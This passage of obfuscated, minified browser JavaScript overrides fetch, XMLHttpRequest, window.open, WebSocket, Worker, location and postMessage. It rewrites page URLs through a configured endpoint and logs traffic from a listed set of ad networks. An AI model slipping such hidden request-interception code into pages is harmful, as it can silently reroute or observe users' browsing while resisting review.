b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}catch(H2){return b9['A'][zZ(0xfc8)](vR)[zZ(0xcde)][zZ(0xe04)](this,vL,vV);}},function(vL,vV){const zo=KP;try{if(zo(0x648)==typeof this&&(this[zo(0x7e2)](zo(0x991))||this[zo(0x7e2)](zo(0x8f1)))&&b0['ht'][zo(0x11e)](vm=>ag(this,'/'[zo(0x754)](vm,'/'))))return!0x0;if(zo(0x1fb)===vL[zo(0x8d2)]()&&'\x0a'===vV&&zo(0x648)==typeof this&&this[zo(0xb66)](new vR[(zo(0x200))](b1['A'][zo(0x88d)])[zo(0x418)]))return!0x0;}catch(vm){}return!0x1;},{'throwError':!0x1}),aS(vR,KP(0xfb1),KP(0x55c),async function(vL,vV){const zq=KP;let vm,vP,vC;aq(vR,vL)?{protectedInput:vm,originalUrl:vP,additionalHeaders:vC}=await aL(vR,vw,vL):{protectedInput:vm,originalUrl:vP,additionalHeaders:vC}=aY(vR,vw,vL);for(var H0=arguments[zq(0x218)],H1=new Array(H0>0x2?H0-0x2:0x0),H2=0x2;H2<H0;H2++)H1[H2-0x2]=arguments[H2];if((vw[zq(0x304)][zq(0xb66)](zq(0x6f1))||vw[zq(0x304)][zq(0xb66)](zq(0x873)))&&(vP[zq(0x958)](zq(0x3d8))||vP[zq(0x958)](zq(0x98a)))){const {wnd:H5}=(function(){const zY=zq;let H6=vR,H7=document;for(;H6!==vR[zY(0xc33)];)try{H7=H6[zY(0x844)][zY(0x5f8)],H6=H6[zY(0x844)][zY(0xd5d)];}catch(H8){break;}return{'wnd':H6,'doc':H7};}());if(vR!==H5)return H5[zq(0x55c)][zq(0xe04)](H5,vP,vV,...H1);}vV=aV(vm,vV,vC);const H3=vo(vP);if(zq(0xb53)===H3||zq(0xf09)===H3){const H6=new URL(vP)[zq(0xc1b)][zq(0xfc8)](zq(0x98d));!function(H7,H8,H9,Hb,Ha){const zy=zq;bw(H7,zy(0xa32),(arguments[zy(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[zy(0xac3)](zy(0xe44),H8)[zy(0xac3)](zy(0x1bc),H9)[zy(0xac3)](zy(0x9dc),Hb)[zy(0xac3)](zy(0x324),Ha[zy(0x8d2)]()));}(vw,window[zq(0xa15)],zq(0x187),null!=H6?H6:'',zq(0xf09)===H3);}const H4=b9['A'][zq(0xfc8)](vR)[zq(0x6f4)][zq(0xe04)](this,vm,vV,...H1);if(H3){const H7=await H4,H8=await H7[zq(0x7be)]()[zq(0xf60)]();return b4['A'][zq(0x9d7)](zq(0x50f)[zq(0x754)](H3,')'),vP,H8),H7;}return H4;}),aS(vR,KP(0xfb1),KP(0x221),function(vL,vV){const zL=KP;if(aq(vR,vL))throw new TypeError(zL(0xc6f));const {protectedInput:vm,additionalHeaders:vP}=aY(vR,vw,vL);vV=aV(vm,vV,vP);for(var vC=arguments[zL(0x218)],H0=new Array(vC>0x2?vC-0x2:0x0),H1=0x2;H1<vC;H1++)H0[H1-0x2]=arguments[H1];return b9['A'][zL(0xfc8)](vR)[zL(0xf57)][zL(0xe04)](this,vm,vV,...H0);},null,{'throwError':!0x0}),aA(vR,KP(0xfb1),KP(0x805),{'get':function(){const zV=KP;for(var vL,vV=arguments[zV(0x218)],vm=new Array(vV),vP=0x0;vP<vV;vP++)vm[vP]=arguments[vP];const vC=b9['A'][zV(0xfc8)](vR)[zV(0xb1e)],H0=(null===(vL=vC[zV(0xfc8)])||void 0x0===vL?void 0x0:vL[zV(0xe04)](this,...vm))||vC[zV(0xb86)];return new Proxy(H0,{'get':function(H1,H2,H3){const zm=zV;let H4=H1[H2];if(H4||zm(0x648)!=typeof H2||(H4=H1[(0x0,bH['md'])(H2)]),!H4)return H4;if(zm(0xabd)==typeof H4)return b9['A'][zm(0xfc8)](vR)[zm(0x8e4)][zm(0xe04)](H4[zm(0x411)])[zm(0x958)](zm(0xa5b))?H4[zm(0x411)](H1):H4;if(!au(H4))return H4;if(H4&&H4[zm(0xfb1)]&&H4 instanceof H4[zm(0xfb1)]&&H4[zm(0x80c)]){const H5=H4[zm(0x80c)][zm(0xb81)](zm(0x30c));H5&&zm(0x8b9)!==H5&&zm(0xb03)!==H5&&!H5[zm(0x7e2)](zm(0xca8))||(H4[zm(0xcb4)]||(H4[zm(0xcb4)]=!0x0,bY(H4[zm(0xd5d)]),a5(H4[zm(0xd5d)]),bG[zm(0x745)](H4[zm(0xd5d)])),ad(H4[zm(0xd5d)]),aW(vw,H4[zm(0xd5d)]));}return H4;}});}}),aA(vR,KP(0xfb1),KP(0x4c7),{'get':function(){const zP=KP;for(var vL=arguments[zP(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];let vP=b9['A'][zP(0xfc8)](vR)[zP(0xa1b)][zP(0xfc8)][zP(0xe04)](this,...vV);return(0x0,bH['_'])(vP)&&(vP=(0x0,bH['ks'])(vP)),vP;},'set':function(vL){const zC=KP;(0x0,bH['_'])(vL)||(vL=(0x0,bH['md'])(vL));for(var vV=arguments[zC(0x218)],vm=new Array(vV>0x1?vV-0x1:0x0),vP=0x1;vP<vV;vP++)vm[vP-0x1]=arguments[vP];return b9['A'][zC(0xfc8)](vR)[zC(0xa1b)][zC(0xac3)][zC(0xe04)](this,vL,...vm);}}),(0x0,b0['Vp'])(vw)&&aA(vR,KP(0x717),KP(0x46a),{'get':function(){const M0=KP;for(var vL=arguments[M0(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][M0(0xfc8)](vR)[M0(0x907)][M0(0xfc8)][M0(0xe04)](this,...vV);},'set':function(vL){const M1=KP;if(M1(0x1e2)===b9['A'][M1(0xfc8)](vR)[M1(0x52a)][M1(0xfc8)][M1(0xe04)](this)[M1(0xec2)]()){var vV;const vm=as(vw,vL);vL=null!==(vV=null==vm?void 0x0:vm[M1(0xeed)])&&void 0x0!==vV?vV:'';}b9['A'][M1(0xfc8)](vR)[M1(0x907)][M1(0xac3)][M1(0xe04)](this,vL);}}),aS(vR,KP(0xfb1),KP(0x437),function(vL,vV,vm){const M2=KP;if(vm){const H0=vm[M2(0xd10)](',')[M2(0x38c)](H1=>{const M3=M2;if(H1[M3(0x958)](M3(0x309))){const H2=H1[M3(0xd10)]('=')[0x1];return M3(0x309)[M3(0x754)](af(vw,H2,b9['A'][M3(0xfc8)](vR)[M3(0xa31)][M3(0xfc8)][M3(0xa6f)](vR[M3(0x5f8)])));}return H1;});vm=H0[M2(0x558)](',');}if([M2(0xb03)][M2(0x958)](vL)){const H1=b9['A'][M2(0xfc8)](vR)[M2(0x862)][M2(0xe04)](this,vL,vV,vm);return new Proxy(H1,{'get':function(H2,H3){const M4=M2;return M4(0x5d0)===H3?new Proxy(H2[M4(0x5d0)],{'set':function(H4,H5,H6){const M5=M4;if(M5(0xdd6)===H5){const H7=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':H6,'kind':b0['MN'][M5(0x492)],'baseUrl':b9['A'][M5(0xfc8)](vR)[M5(0xa31)][M5(0xfc8)][M5(0xa6f)](vR[M5(0x5f8)]),'endpoint':b1['A'][M5(0x88d)]});return bL(vR,H1,H7,vm),H4[H5]=H7;}return H4[H5]=H6;}}):H2[H3];}});}var vP;vL&&M2(0x648)==typeof vL&&(vL=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][M2(0x492)],'baseUrl':b9['A'][M2(0xfc8)](vR)[M2(0xa31)][M2(0xfc8)][M2(0xa6f)](vR[M2(0x5f8)]),'endpoint':b1['A'][M2(0x88d)],'extra':{'sourceFrameOrigin':null===(vP=ao(vR))||void 0x0===vP?void 0x0:vP[M2(0x700)]}}));let vC=vR;for(;bZ(vC,M2(0xe47),M2(0x407),{'url':vL,'target':vV,'windowFeatures':vm,'name':vR[M2(0x4c7)]}),vC!==vR[M2(0xc33)];)vC=vC[M2(0x844)][M2(0xd5d)];return vR;});const vZ={'gpt':KP(0xc31),'gpt_limited':KP(0xf31),'adsense':KP(0x72c),'aps':KP(0xfb9),'prebid_sovrn':KP(0xea8),'prebid_sharethrough':KP(0xba7),'prebid_yieldmo':KP(0x383),'prebid_triplelift':KP(0x95e),'prebid_minutemedia':KP(0x86d),'prebid_kueezrtb':KP(0x52e),'prebid_vidazoo':KP(0xc83),'prebid_adagio':KP(0x45e),'prebid_onetag':KP(0xfa0),'prebid_criteo':KP(0xf02),'prebid_appnexus':KP(0x704),'prebid_adtelligent':KP(0x58e),'prebid_rubicon':KP(0xaea),'prebid_smartadserver':KP(0xe20),'prebid_nextmillennium':KP(0x743),'prebid_trustedstack':KP(0xec0),'prebid_orbidder':KP(0x871),'prebid_grid_criteo':KP(0x37c),'prebid_visx':KP(0x427),'prebid_equativ':KP(0x603),'prebid_pubmatic':KP(0xf2d),'prebid_yieldlab':KP(0xab2)};function vo(vL){const M6=KP;for(const vV in vZ)if(vZ[vV]&&vL[M6(0x7e2)](vZ[vV]))return vV;return'';}var vq;aS(vR,KP(0x3f6),KP(0x437),function(vL,vV){const M7=KP,vm=vV;let vP='';const vC=b9['A'][M7(0xfc8)](vR)[M7(0xa31)][M7(0xfc8)][M7(0xa6f)](vR[M7(0x5f8)]),{additionalHeaders:H0,url:H1}=ay(vR,0x0,M7(0x648)==typeof vV?(0x0,b0['Xz'])(vV,vC):vV);M7(0x648)==typeof(vV=M7(0x648)==typeof vV?H1[M7(0xdd6)]:H1)?(vP=vo(vV),(0x0,b0['EW'])(vV)||(vV=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV,'kind':b0['MN'][M7(0xc57)],'baseUrl':vC,'endpoint':b1['A'][M7(0x88d)]}))):vV instanceof vR[M7(0x200)]&&(vP=vo(vV[M7(0xdd6)]),(0x0,b0['EW'])(vV[M7(0xdd6)])||((vV=new vR[(M7(0x200))](vV))[M7(0xdd6)]=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vV[M7(0xdd6)],'kind':b0['MN'][M7(0xc57)],'baseUrl':vC,'endpoint':b1['A'][M7(0x88d)]}))),vP&&b9['A'][M7(0xfc8)](vR)[M7(0x6cb)][M7(0xe04)](this,M7(0xe2c),()=>{const M8=M7;0x4===this[M8(0x942)]&&b4['A'][M8(0x9d7)](M8(0x50f)[M8(0x754)](vP,')'),vm,this[M8(0xa66)]);});for(var H2=arguments[M7(0x218)],H3=new Array(H2>0x2?H2-0x2:0x0),H4=0x2;H4<H2;H4++)H3[H4-0x2]=arguments[H4];const H5=b9['A'][M7(0xfc8)](vR)[M7(0x496)][M7(0xe04)](this,vL,vV,...H3);for(const [H6,H7]of Object[M7(0x8cb)](H0))this[M7(0x9a3)](M7(0x1ea)[M7(0x754)](H6),aB(H7));return H5;}),aA(vR,KP(0x3f6),KP(0xf3e),{'get':function(){const M9=KP;for(var vL=arguments[M9(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];const vP=b9['A'][M9(0xfc8)](vR)[M9(0xdd8)][M9(0xfc8)][M9(0xe04)](this,...vV);return vP&&(0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[M9(0xc2a)]:vP;}}),aS(vR,KP(0x3f6),KP(0x19f),function(){const Mb=KP;for(var vL=arguments[Mb(0x218)],vV=new Array(vL),vm=0x0;vm<vL;vm++)vV[vm]=arguments[vm];return b9['A'][Mb(0xfc8)](vR)[Mb(0xc36)][Mb(0xe04)](this,...vV);}),aS(vR,KP(0x921),KP(0xa96),function(vL,vV,vm){const Ma=KP;return vm&&(vm=(0x0,b0['Wq'])({'protectUrlContext':vw,'url':vm,'kind':b0['MN'][Ma(0xc57)],'baseUrl':b9['A'][Ma(0xfc8)](vR)[Ma(0xa31)][Ma(0xfc8)][Ma(0xa6f)](vR[Ma(0x5f8)]),'endpoint':b1['A'][Ma(0x88d)]})),b9['A'][Ma(0xfc8)](vR)[Ma(0x42b)][Ma(0xe04)](this,vL,vV,vm);}),aJ(vR,KP(0xfbc),function(vL,vV,vm){const Mv=KP,vP=vV&&vV[Mv(0x958)](Mv(0x665))?(0x0,ab['oY'])({'protectUrlContext':vw,'value':vV}):vV;return new(b9['A'][Mv(0xfc8)](vR))[(Mv(0xfbc))](vL,vP,vm);}),aJ(vR,KP(0xdaa),function(vL,vV){const MH=KP;return vL?new(b9['A'][MH(0xfc8)](vR))[(MH(0xdaa))]((0x0,b0['Wq'])({'protectUrlContext':vw,'url':vL,'kind':b0['MN'][MH(0xa17)],'baseUrl':b9['A'][MH(0xfc8)](vR)[MH(0xa31)][MH(0xfc8)][MH(0xa6f)](vR[MH(0x5f8)]),'endpoint':b1['A'][MH(0x88d)]}),vV):new(b9['A'][MH(0xfc8)](vR))[(MH(0xdaa))](vL,vV);}),vR[KP(0x15b)]=aR(vR,KP(0xd5d),KP(0x5d0),{'get':function(vL,vV){const MO=KP,vm=vR[MO(0x5d0)][vV];if(MO(0x648)==typeof vV&&[MO(0xdd6),MO(0x148),MO(0x418),MO(0x700),MO(0x55e),MO(0xc11),MO(0x587),MO(0x652),MO(0xa55)][MO(0x958)](vV)){const vP=vR[MO(0x5d0)][MO(0xdd6)],vC=new URL(vP);return new URL((0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[MO(0xc2a)]:vP)[vV]||vC[vV];}return MO(0x64e)===vV?vR[MO(0x5d0)][vV]:MO(0x8d2)===vV?function(){const MG=MO,H0=vR[MG(0x5d0)][MG(0xdd6)];return(0x0,b0['EW'])(H0)?(0x0,b0['sH'])(H0)[MG(0xc2a)]:H0;}:MO(0xabd)==typeof vm?vm[MO(0x411)](vR[MO(0x5d0)]):vm;},'set':function(vL,vV,vm){const Ms=KP;return vR[Ms(0x5d0)][vV]=vm,!0x0;}}),vR[KP(0x5f8)][KP(0x15b)]=aR(vR,KP(0x5f8),KP(0x5d0),{'get':function(vL,vV){const Mx=KP,vm=vR[Mx(0x5f8)][Mx(0x5d0)][vV];if(Mx(0x648)==typeof vV&&[Mx(0xdd6),Mx(0x148),Mx(0x418),Mx(0x700),Mx(0x55e),Mx(0xc11),Mx(0x587),Mx(0x652),Mx(0xa55)][Mx(0x958)](vV)){const vP=vR[Mx(0x5f8)][Mx(0x5d0)][Mx(0xdd6)];return new URL((0x0,b0['EW'])(vP)?(0x0,b0['sH'])(vP)[Mx(0xc2a)]:vP)[vV];}return Mx(0x64e)===vV?vR[Mx(0x5f8)][Mx(0x5d0)][vV]:Mx(0x8d2)===vV?function(){const MX=Mx,vC=vR[MX(0x5f8)][MX(0x5d0)][MX(0xdd6)];return(0x0,b0['EW'])(vC)?(0x0,b0['sH'])(vC)[MX(0xc2a)]:vC;}:Mx(0xabd)==typeof vm?vm[Mx(0x411)](vR[Mx(0x5f8)][Mx(0x5d0)]):vm;},'set':function(vL,vV,vm){const Mr=KP;return vR[Mr(0x5f8)][Mr(0x5d0)][vV]=vm,!0x0;}}),vR[KP(0x7b8)]=aR(vR,KP(0xd5d),KP(0x844),(vq=vR,{'get':function(vL,vV){const ME=KP;if(ME(0x7b8)===vV)return vq[ME(0x844)][ME(0x844)]===vq[ME(0x844)]?vq[ME(0x7b8)]:vq[ME(0x844)][ME(0x844)];if(ME(0x15b)===vV)return vq[ME(0x844)][ME(0x5d0)];const vm=vq[ME(0x844)][vV];return ME(0xce0)===vV?function(vP,vC){const Mh=ME;for(var H0=arguments[Mh(0x218)],H1=new Array(H0>0x2?H0-0x2:0x0),H2=0x2;H2<H0;H2++)H1[H2-0x2]=arguments[H2];return vq[Mh(0x844)][Mh(0xce0)](vP,'*',...H1);}:ME(0xabd)==typeof vm&&vm[ME(0x411)][ME(0x8d2)]()[ME(0x958)](ME(0xa5b))?vm[ME(0x411)](vq[ME(0x844)]):vm;},'set':function(vL,vV,vm){const Mf=KP;return vq[Mf(0x844)][vV]=vm,!0x0;}})),Object[KP(0xba5)](vR)[KP(0xdcd)](vL=>{const Mt=KP;try{if(!vL[Mt(0x7e2)](Mt(0x685))||!vL[Mt(0xb66)](Mt(0xb41)))return;const vV=[Mt(0xc8b),Mt(0x1e6)];for(const vm of vV){const vP=vR[Mt(0xc30)][Mt(0x34f)](vR[vL][Mt(0x289)],vm);vP&&vR[Mt(0xc30)][Mt(0xf49)](vR[vL][Mt(0x289)],vm,{'get':function(){const Mk=Mt;for(var vC=arguments[Mk(0x218)],H0=new Array(vC),H1=0x0;H1<vC;H1++)H0[H1]=arguments[H1];let H2=vP[Mk(0xfc8)][Mk(0xe04)](this,...H0);return Mk(0x648)==typeof H2&&H2[Mk(0x7e2)](Mk(0xaf8))&&(H2=H2[Mk(0x620)](0x3)),H2;},'set':function(vC){const Mc=Mt;Mc(0x648)!=typeof vC&&Mc(0x575)!=typeof vC||(vC=Mc(0xaf8)+vC);const H0=vP[Mc(0xfc8)][Mc(0xe04)](this);for(var H1=arguments[Mc(0x218)],H2=new Array(H1>0x1?H1-0x1:0x0),H3=0x1;H3<H1;H3++)H2[H3-0x1]=arguments[H3];return H0===vC?vC:vP[Mc(0xac3)][Mc(0xe04)](this,vC,...H2);}});}}catch(vC){}});},aR=function(vw,vR,vJ,vS){const Ml=Uv;let vA=arguments[Ml(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;return vw[vR]&&vw[vR][vJ]?new Proxy({},{'get':function(vT,vj){const MN=Ml;try{for(var vZ=arguments[MN(0x218)],vo=new Array(vZ>0x2?vZ-0x2:0x0),vq=0x2;vq<vZ;vq++)vo[vq-0x2]=arguments[vq];if(vS&&vS[MN(0xfc8)]&&aj[MN(0xe04)](this,vw,vR,vJ,vA,null,null))return vS[MN(0xfc8)][MN(0xe04)](vT,vT,vj,...vo);{const vY=vw[vR][vJ][vj];return MN(0xabd)==typeof vY?vY[MN(0x411)](vw[vR][vJ]):vY;}}catch(vy){b4['A'][MN(0x9d7)](MN(0xc2f)+vR+'.'+vJ+'.'+vj[MN(0x8d2)](),vy[MN(0x68f)]);const vL=vw[vR][vJ][vj];return MN(0xabd)==typeof vL?vL[MN(0x411)](vw[vR][vJ]):vL;}},'set':function(vT,vj,vZ){const MU=Ml;try{for(var vo=arguments[MU(0x218)],vq=new Array(vo>0x3?vo-0x3:0x0),vY=0x3;vY<vo;vY++)vq[vY-0x3]=arguments[vY];return vS&&vS[MU(0xac3)]&&aj[MU(0xe04)](this,vw,vR,vJ,vA,null,null)?vS[MU(0xac3)][MU(0xe04)](vT,vT,vj,vZ,...vq):(vw[vR][vJ][vj]=vZ,!0x0);}catch(vy){return b4['A'][MU(0x9d7)](MU(0x6b5)+vR+'.'+vJ+'.'+vj[MU(0x8d2)]()+'='+vZ[MU(0x8d2)](),vy[MU(0x68f)]),vw[vR][vJ][vj]=vZ,!0x0;}}}):null;},aJ=function(vw,vR,vJ){const MK=Uv;let vS=arguments[MK(0x218)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null;vw[vR]&&vw[vR][MK(0x289)]&&(vw[vR]=function(){const Mi=MK;for(var vA=arguments[Mi(0x218)],vT=new Array(vA),vj=0x0;vj<vA;vj++)vT[vj]=arguments[vj];try{return vJ&&aj[Mi(0xe04)](this,vw,vR,Mi(0x284),vS,null,null,...vT)?vJ[Mi(0xe04)](this,...vT):new(b9['A'][Mi(0xfc8)](vw))[vR](...vT);}catch(vZ){return b4['A'][Mi(0x9d7)](Mi(0xb90)+vR+Mi(0xd97),vZ[Mi(0x68f)],...vT),new(b9['A'][Mi(0xfc8)](vw))[vR](...vT);}},Object[MK(0xf49)](vw[vR],MK(0x4c7),{'value':vR}),Object[MK(0xf49)](vw[vR],MK(0xd15),{'value':!0x0}),vw[vR][MK(0x289)]=b9['A'][MK(0xfc8)](vw)[vR+MK(0xec5)]);},aS=function(vw,vR,vJ,vS){const MI=Uv;let vA=arguments[MI(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null,vT=arguments[MI(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:{'throwError':!0x1};if(!b9['A'][MI(0xfc8)](vw)[vR+'_'+vJ])return;const vj=MI(0xd5d)===vR[MI(0xec2)]()?vw:MI(0x5f8)===vR?vw[MI(0x5f8)]:MI(0x77c)===vR?vw[MI(0x77c)]:vw[vR][MI(0x289)],vZ=function(){const Mz=MI;for(var vq=arguments[Mz(0x218)],vY=new Array(vq),vy=0x0;vy<vq;vy++)vY[vy]=arguments[vy];try{return vS&&aj[Mz(0xe04)](this,vw,vR,vJ,vA,null,null,...vY)?vS[Mz(0xe04)](this,...vY):b9['A'][Mz(0xfc8)](vw)[vR+'_'+vJ][Mz(0xe04)](this,...vY);}catch(vL){if(vT[Mz(0x630)])throw vL;return Mz(0x77c)!==vR&&b4['A'][Mz(0x9d7)](Mz(0xb90)+vR+'.'+vJ,vL[Mz(0x68f)],...vY),b9['A'][Mz(0xfc8)](vw)[vR+'_'+vJ][Mz(0xe04)](this,...vY);}};Object[MI(0xf49)](vZ,MI(0x4c7),{'value':vJ}),Object[MI(0xf49)](vZ,MI(0xd15),{'value':!0x0}),vw===top&&Object[MI(0xf49)](vZ,MI(0x8d2),{'value':function(){const MM=MI;return b9['A'][MM(0xfc8)](vw)[vR+'_'+vJ][MM(0x8d2)]();}});const vo=Object[MI(0x34f)](vj,vJ);if(vo){const vq={...vo,'value':vZ};delete vq[MI(0xfc8)],delete vq[MI(0xac3)],Object[MI(0xf49)](vj,vJ,vq);}else vj[vJ]=vZ;},aA=function(vw,vR,vJ,vS){const Mp=Uv;let vA=arguments[Mp(0x218)]>0x4&&void 0x0!==arguments[0x4]?arguments[0x4]:null;if(!b9['A'][Mp(0xfc8)](vw)[vR+'_'+vJ])return;const vT=function(){const MQ=Mp;for(var vZ=arguments[MQ(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];try{return vS&&vS[MQ(0xfc8)]&&aj[MQ(0xe04)](this,vw,vR,vJ,vA,null,null,...vo)?vS[MQ(0xfc8)][MQ(0xe04)](this,...vo):b9['A'][MQ(0xfc8)](vw)[vR+'_'+vJ][MQ(0xfc8)][MQ(0xe04)](this,...vo);}catch(vY){return b4['A'][MQ(0x9d7)](MQ(0xa9c)+vR+'.'+vJ+MQ(0x7df),vY[MQ(0x68f)],...vo),b9['A'][MQ(0xfc8)](vw)[vR+'_'+vJ][MQ(0xfc8)][MQ(0xe04)](this,...vo);}};Object[Mp(0xf49)](vT,Mp(0x4c7),{'value':Mp(0x71e)+vJ}),Object[Mp(0xf49)](vT,Mp(0xd15),{'value':!0x0});const vj=function(){const Mg=Mp;for(var vZ=arguments[Mg(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];try{return vS&&vS[Mg(0xac3)]&&aj[Mg(0xe04)](this,vw,vR,vJ,vA,null,null,...vo)?vS[Mg(0xac3)][Mg(0xe04)](this,...vo):b9['A'][Mg(0xfc8)](vw)[vR+'_'+vJ][Mg(0xac3)][Mg(0xe04)](this,...vo);}catch(vY){b4['A'][Mg(0x9d7)](Mg(0xa9c)+vR+'.'+vJ+Mg(0x389),vY[Mg(0x68f)],...vo),b9['A'][Mg(0xfc8)](vw)[vR+'_'+vJ][Mg(0xac3)][Mg(0xe04)](this,...vo);}};Object[Mp(0xf49)](vj,Mp(0x4c7),{'value':Mp(0x40d)+vJ}),Object[Mp(0xf49)](vj,Mp(0xd15),{'value':!0x0}),vw[Mp(0xc30)][Mp(0xf49)](Mp(0xd5d)===vR[Mp(0xec2)]()?vw:vw[vR][Mp(0x289)],vJ,{'get':vT,'set':vj});},aT=function(vw,vR,vJ,vS,vA){const MD=Uv;let vT=arguments[MD(0x218)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:null;return b9['A'][MD(0xfc8)](vw)[vR+'_'+vJ]&&vw[MD(0xc30)][MD(0xf49)](vw[vR][MD(0x289)],vJ,{'get':function(){const MB=MD;for(var vj=this,vZ=arguments[MB(0x218)],vo=new Array(vZ),vq=0x0;vq<vZ;vq++)vo[vq]=arguments[vq];const vY=b9['A'][MB(0xfc8)](vw)[vR+'_'+vJ][MB(0xfc8)][MB(0xe04)](this,...vo);if(!vY||void 0x0===Proxy||!vS||!aj[MB(0xe04)](this,vw,vR,vJ,vT,null,null,...vo))return vY;const vy={},vL=vS[MB(0xfc8)];vL&&(vy[MB(0xfc8)]=function(vC,H0){const MF=MB;try{for(var H1=arguments[MF(0x218)],H2=new Array(H1>0x2?H1-0x2:0x0),H3=0x2;H3<H1;H3++)H2[H3-0x2]=arguments[H3];return vL[MF(0xe04)](vj,vC,H0,...H2);}catch(H4){return b4['A'][MF(0x9d7)](MF(0xc2f)+vR+'.'+vJ+'.'+H0[MF(0x8d2)](),H4[MF(0x68f)]),vC[H0];}});const vV=vS[MB(0xac3)];vV&&(vy[MB(0xac3)]=function(vC,H0,H1){const Md=MB;try{for(var H2=arguments[Md(0x218)],H3=new Array(H2>0x3?H2-0x3:0x0),H4=0x3;H4<H2;H4++)H3[H4-0x3]=arguments[H4];return vV[Md(0xe04)](vj,vC,H0,H1,...H3);}catch(H5){return b4['A'][Md(0x9d7)](Md(0x6b5)+vR+'.'+vJ+'.'+H0[Md(0x8d2)]()+'='+H1,H5[Md(0x68f)]),vC[H0]=H1,!0x0;}});const vm=vS[MB(0x760)];vm&&(vy[MB(0x760)]=function(vC){const MW=MB;return vm[MW(0xe04)](vC,vC);});const vP=vS[MB(0x34f)];return vP&&(vy[MB(0x34f)]=function(vC,H0){const Me=MB;return vP[Me(0xe04)](vC,vC,H0);}),new Proxy(vY,vy);},'set':function(){const Mn=MD;if(!b9['A'][Mn(0xfc8)](vw)[vR+'_'+vJ][Mn(0xac3)])return!0x0;for(var vj=arguments[Mn(0x218)],vZ=new Array(vj),vo=0x0;vo<vj;vo++)vZ[vo]=arguments[vo];return vA&&aj[Mn(0xe04)](this,vw,vR,vJ,vT,null,null,...vZ)?vA[Mn(0xe04)](this,...vZ):b9['A'][Mn(0xfc8)](vw)[vR+'_'+vJ][Mn(0xac3)][Mn(0xe04)](this,...vZ);}});};function aj(vw,vR,vJ,vS){const Mu=Uv;for(var vA=arguments[Mu(0x218)],vT=new Array(vA>0x6?vA-0x6:0x0),vj=0x6;vj<vA;vj++)vT[vj-0x6]=arguments[vj];return!vS||vS[Mu(0xe04)](this,...vT);}const aZ=(vw,vR,vJ)=>{const Mw=Uv;try{const vS=au(vR);if(vS&&(!vJ||Mw(0x8b9)===vJ||Mw(0xb03)===vJ||vJ[Mw(0x7e2)](Mw(0xca8))))return!0x0;if(vJ){const vA=ao(vw);if(!vA)return!0x1;const vT=new URL((0x0,b0['EW'])(vJ)?(0x0,b0['sH'])(vJ)[Mw(0xc2a)]:vJ,vA[Mw(0xdd6)]);if(vS&&vT[Mw(0x700)]===vA[Mw(0x700)])return!0x0;try{if(Mw(0xb03)===vR[Mw(0x5d0)][Mw(0xdd6)])return!0x0;}catch(vj){}}}catch(vZ){}return!0x1;},ao=vw=>{const MR=Uv;let vR=vw;for(;;){try{const vJ=vR[MR(0x5d0)][MR(0xdd6)],vS=new vw[(MR(0x200))]((0x0,b0['EW'])(vJ)?(0x0,b0['sH'])(vJ)[MR(0xc2a)]:vJ);if(MR(0x20c)!==vS[MR(0x700)])return vS;}catch(vA){break;}if(vR===vR[MR(0x844)])break;vR=vR[MR(0x844)];}b4['A'][MR(0x230)](MR(0x18b),vw);};function aq(vw,vR){const MJ=Uv;return vR instanceof vw[MJ(0x3fe)]&&vR[MJ(0x69a)]instanceof vw[MJ(0x678)];}function aY(vw,vR,vJ){const MS=Uv;if(aq(vw,vJ))throw new TypeError(MS(0x65f));if(vJ instanceof vw[MS(0x3fe)]){const vS=vJ[MS(0xa3f)],{url:vA,additionalHeaders:vT}=ay(vw,0x0,new vw[(MS(0x200))](vJ[MS(0xa3f)]));return{'protectedInput':new vw[(MS(0x3fe))]((0x0,b0['Wq'])({'protectUrlContext':vR,'url':vA[MS(0xdd6)],'baseUrl':b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),'endpoint':b1['A'][MS(0x88d)]}),vJ),'originalUrl':vS,'additionalHeaders':vT};}if(vJ instanceof vw[MS(0x200)]){const vj=vJ[MS(0xdd6)],{additionalHeaders:vZ,url:vo}=ay(vw,0x0,vJ),vq=(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vo[MS(0xdd6)],'kind':b0['MN'][MS(0xc57)],'baseUrl':b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),'endpoint':b1['A'][MS(0x88d)]});return{'protectedInput':new vw[(MS(0x200))](vq),'originalUrl':vj,'additionalHeaders':vZ};}if(MS(0x648)==typeof vJ){const vY=vJ,vy=b9['A'][MS(0xfc8)](vw)[MS(0xa31)][MS(0xfc8)][MS(0xa6f)](vw[MS(0x5f8)]),{additionalHeaders:vL,url:vV}=ay(vw,0x0,(0x0,b0['Xz'])(vJ,vy));return{'protectedInput':(0x0,b0['Wq'])({'protectUrlContext':vR,'url':vV[MS(0xdd6)],'kind':b0['MN'][MS(0xc57)],'baseUrl':vy,'endpoint':b1['A'][MS(0x88d)]}),'originalUrl':vY,'additionalHeaders':vL};}return console[MS(0x8ff)](MS(0xd55),vJ,typeof vJ),vJ;}function ay(vw,vR,vJ){const MA=Uv,vS={},vA=new vw[(MA(0x200))](vJ);if((MA(0xb1d)===vA[MA(0x418)]||MA(0x6a3)===vA[MA(0x418)])&&MA(0x193)===vA[MA(0xa55)]){const 